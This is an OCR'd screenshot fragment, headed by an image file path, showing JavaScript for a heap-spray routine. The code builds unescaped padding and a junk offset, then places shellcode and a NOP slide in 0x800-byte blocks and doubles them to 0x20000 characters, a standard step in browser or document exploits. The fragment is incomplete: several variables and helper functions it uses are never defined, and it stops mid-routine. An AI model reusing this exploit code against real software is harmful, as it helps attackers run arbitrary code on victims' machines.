
var padding =
unescape(tounescape(randomblock(0x1000)));
while (padding.length < 0x1000) padding+=
padding;
var junk_offset = padding.substring(0,
offset_length);
var single_sprayblock = junk_offset + code +
nops.substring(0, 0x800 - code.length -
junk_offset.length);
while (single_sprayblock.length < 0x20000)
single_sprayblock += single_sprayblock;